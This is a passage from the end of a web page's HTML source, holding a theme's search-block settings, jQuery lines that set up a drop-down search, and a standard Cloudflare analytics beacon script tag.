title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
